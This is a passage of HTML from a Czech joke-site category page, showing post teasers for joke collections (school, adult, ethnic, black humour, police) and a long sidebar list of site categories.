    <p>Připravili jsme pro vás velkou sbírku nejlepších vtipů o škole, u kterých se zaručeně zasmějete. Vtipy jsme rozdělili do několika kategorií, můžete skočit do dané kategorie pomocí obsahu: Obsah /&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1261" class="bs-blog-post list-blog post-1261 post type-post status-publish format-standard hentry category-vtipy tag-bez-reklam">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-sexu-101-nejlepsich-erotickych-vtipu-pro-dospele/">Vtipy o sexu: 101 nejlepších erotických vtipů pro dospělé</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-sexu-101-nejlepsich-erotickych-vtipu-pro-dospele/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Připravili jsme pro vás velkou sbírku nejlepších erotických vtipů pro dospělé, u kterých se zaručeně zasmějete. Vtipy o sexu jsme rozdělili do několika kategorií, můžete skočit do dané kategorie pomocí&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1159" class="bs-blog-post list-blog post-1159 post type-post status-publish format-standard hentry category-vtipy tag-reklamy">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-zidech-101-nejlepsich-u-kterych-se-zasmejete/">Vtipy o židech: 101 nejlepších, u kterých se zasmějete!</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-zidech-101-nejlepsich-u-kterych-se-zasmejete/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Připravili jsme pro vás velkou sbírku židovských vtipů ze všech možných soudků. Je zakázáno si cokoliv brát osobně nebo vážně. Zároveň upozorňujeme na to, že kdokoliv tu hledá korektnost, ať&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1125" class="bs-blog-post list-blog post-1125 post type-post status-publish format-standard hentry category-vtipy tag-reklamy">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/cerny-humor-101-nejlepsich-cernych-vtipu/">Černý humor &#8211; 101 nejlepších černých vtipů</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/cerny-humor-101-nejlepsich-cernych-vtipu/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Černý humor je oblíbený zvláště u nás v České republice. Aneb jak se říká: smysl pro černý humor je jako nohy – někdo má a někdo nemá. Jednoduše černý humor&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1023" class="bs-blog-post list-blog post-1023 post type-post status-publish format-standard hentry category-vtipy tag-bez-reklam">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/vtipy/" alt="View all posts in Vtipy"> 
                        Vtipy
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/vtipy-o-policajtech-101-nejlepsich-u-kterych-se-zasmejete/">Vtipy o policajtech: 101 nejlepších, u kterých se zasmějete</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/01/"><time datetime="">January 25, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/vtipy-o-policajtech-101-nejlepsich-u-kterych-se-zasmejete/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Vtipy o policajtech a policii patří mezi klasiku českého humoru. Pojďme se tedy společně zasmát. Vybrali jsme pro vás nejlepší vtipy o policajtech, které najdete rozdělené podle následujících kategorií: Obsah&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143 current-cat"><a aria-current="page" href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
